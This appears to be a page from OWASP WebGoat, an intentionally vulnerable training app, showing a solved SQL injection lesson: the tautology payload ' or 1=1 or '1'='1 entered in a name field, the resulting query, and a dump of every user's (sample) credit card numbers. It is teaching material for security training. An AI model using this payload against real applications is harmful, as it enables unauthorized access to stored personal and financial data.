 General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL
string that results in all the credit card numbers being displayed. Try the user name of
'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same
type of attack on a parameterized query. Restart the lesson if you wish to
return to the injectable query.
Enter your last name: Your Name' or 1=1 or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Your Name' or 1=1 or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug